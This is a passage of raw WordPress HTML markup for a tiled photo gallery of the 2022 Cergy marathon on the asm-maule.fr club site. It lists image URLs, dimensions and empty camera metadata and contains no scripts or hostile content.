data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-20" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-20-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-20-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-20-199x264.jpeg" width="199" height="264" align="left" title="Marathon_Cergy_2022-20" /></a></div></div><div class="gallery-group images-1" style="width: 202px; height: 268px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8306"><img loading="lazy" decoding="async" data-attachment-id="8306" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-21.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-21" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-21-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-21-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-21-198x264.jpeg" width="198" height="264" align="left" title="Marathon_Cergy_2022-21" /></a></div></div><div class="gallery-group images-1" style="width: 202px; height: 268px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8279"><img loading="lazy" decoding="async" data-attachment-id="8279" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-01.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-01" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-01-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-01-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-01-198x264.jpeg" width="198" height="264" align="left" title="Marathon_Cergy_2022-01" /></a></div></div><div class="gallery-group images-1" style="width: 202px; height: 268px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8283"><img loading="lazy" decoding="async" data-attachment-id="8283" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-03.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-03" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-03-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-03-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-03-198x264.jpeg" width="198" height="264" align="left" title="Marathon_Cergy_2022-03" /></a></div></div><div class="gallery-group images-1" style="width: 356px; height: 268px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8309"><img loading="lazy" decoding="async" data-attachment-id="8309" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-24.jpeg" data-orig-size="1024,769" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-24" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-24-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-24-1024x769.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-24-352x264.jpeg" width="352" height="264" align="left" title="Marathon_Cergy_2022-24" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 337px;"><div class="gallery-group images-1" style="width: 454px; height: 341px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8302"><img loading="lazy" decoding="async" data-attachment-id="8302" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-17.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-17" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-17-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-17-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-17-450x337.jpeg" width="450" height="337" align="left" title="Marathon_Cergy_2022-17" /></a></div></div><div class="gallery-group images-1" style="width: 454px; height: 341px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8293"><img loading="lazy" decoding="async" data-attachment-id="8293" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-08.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-08" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-08-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-08-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-08-450x337.jpeg" width="450" height="337" align="left" title="Marathon_Cergy_2022-08" /></a></div></div><div class="gallery-group images-1" style="width: 257px; height: 341px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8301"><img loading="lazy" decoding="async" data-attachment-id="8301" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-16.jpeg" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-16" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-16-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-16-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-16-253x337.jpeg" width="253" height="337" align="left" title="Marathon_Cergy_2022-16" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 549px;"><div class="gallery-group images-1" style="width: 736px; height: 553px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8289"><img loading="lazy" decoding="async" data-attachment-id="8289" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-06.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-06" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-06-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-06-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-06-732x549.jpeg" width="732" height="549" align="left" title="Marathon_Cergy_2022-06" /></a></div></div><div class="gallery-group images-1" style="width: 429px; height: 553px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8343"><img loading="lazy" decoding="async" data-attachment-id="8343" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-40-e1665515785831.jpeg" data-orig-size="750,970" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-40" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-40-e1665515785831-232x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-40-576x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-40-e1665515785831-425x549.jpeg" width="425" height="549" align="left" title="Marathon_Cergy_2022-40" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 337px;"><div class="gallery-group images-1" style="width: 454px; height: 341px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8287"><img loading="lazy" decoding="async" data-attachment-id="8287" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-05.jpeg" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-05" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-05-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-05-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-05-450x337.jpeg" width="450" height="337" align="left" title="Marathon_Cergy_2022-05" /></a></div></div><div class="gallery-group images-1" style="width: 454px; height: 341px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8285"><img loading="lazy" decoding="async" data-attachment-id="8285" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-04.jpeg" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-04" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-04-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-04-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-04-450x337.jpeg" width="450" height="337" align="left" title="Marathon_Cergy_2022-04" /></a></div></div><div class="gallery-group images-1" style="width: 257px; height: 341px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8304"><img loading="lazy" decoding="async" data-attachment-id="8304" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-19.jpeg" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-19" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-19-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-19-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-19-253x337.jpeg" width="253" height="337" align="left" title="Marathon_Cergy_2022-19" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 235px;"><div class="gallery-group images-1" style="width: 318px; height: 239px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8291"><img loading="lazy" decoding="async" data-attachment-id="8291" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-07.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-07" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-07-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-07-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-07-314x235.jpeg" width="314" height="235" align="left" title="Marathon_Cergy_2022-07" /></a></div></div><div class="gallery-group images-1" style="width: 180px; height: 239px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8303"><img loading="lazy" decoding="async" data-attachment-id="8303" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-18.jpeg" data-orig-size="1536,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-18" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-18-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-18-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-18-176x235.jpeg" width="176" height="235" align="left" title="Marathon_Cergy_2022-18" /></a></div></div><div class="gallery-group images-1" style="width: 317px; height: 239px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8294"><img loading="lazy" decoding="async" data-attachment-id="8294" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-09.jpeg" data-orig-size="1024,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-09" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-09-300x225.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-09-1024x768.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-09-313x235.jpeg" width="313" height="235" align="left" title="Marathon_Cergy_2022-09" /></a></div></div><div class="gallery-group images-1" style="width: 170px; height: 239px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8344"><img loading="lazy" decoding="async" data-attachment-id="8344" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-41-e1665515807812.jpeg" data-orig-size="750,1063" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-41" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-41-e1665515807812-212x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-41-e1665515807812-722x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-41-e1665515807812-166x235.jpeg" width="166" height="235" align="left" title="Marathon_Cergy_2022-41" /></a></div></div><div class="gallery-group images-1" style="width: 180px; height: 239px;"><div class="tiled-gallery-item tiled-gallery-item-small"><a href="https://www.asm-maule.fr/?attachment_id=8317"><img loading="lazy" decoding="async" data-attachment-id="8317" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-32.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-32" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-32-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-32-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-32-176x235.jpeg" width="176" height="235" align="left" title="Marathon_Cergy_2022-32" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 383px;"><div class="gallery-group images-1" style="width: 292px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8316"><img loading="lazy" decoding="async" data-attachment-id="8316" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-31.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-31" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-31-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-31-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-31-288x383.jpeg" width="288" height="383" align="left" title="Marathon_Cergy_2022-31" /></a></div></div><div class="gallery-group images-1" style="width: 291px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8310"><img loading="lazy" decoding="async" data-attachment-id="8310" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-25.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-25" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-25-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-25-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-25-287x383.jpeg" width="287" height="383" align="left" title="Marathon_Cergy_2022-25" /></a></div></div><div class="gallery-group images-1" style="width: 291px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8313"><img loading="lazy" decoding="async" data-attachment-id="8313" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-28.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-28" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-28-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-28-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-28-287x383.jpeg" width="287" height="383" align="left" title="Marathon_Cergy_2022-28" /></a></div></div><div class="gallery-group images-1" style="width: 291px; height: 387px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8312"><img loading="lazy" decoding="async" data-attachment-id="8312" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-27.jpeg" data-orig-size="768,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Marathon_Cergy_2022-27" data-image-description="" data-medium-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-27-225x300.jpeg" data-large-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-27-768x1024.jpeg" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-27-287x383.jpeg" width="287" height="383" align="left" title="Marathon_Cergy_2022-27" /></a></div></div></div><div class="gallery-row" style="width: 1165px; height: 819px;"><div class="gallery-group images-1" style="width: 618px; height: 823px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.asm-maule.fr/?attachment_id=8311"><img loading="lazy" decoding="async" data-attachment-id="8311" data-orig-file="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-26.jpeg" data-orig-size="768,1024" data-comments-opened="1" 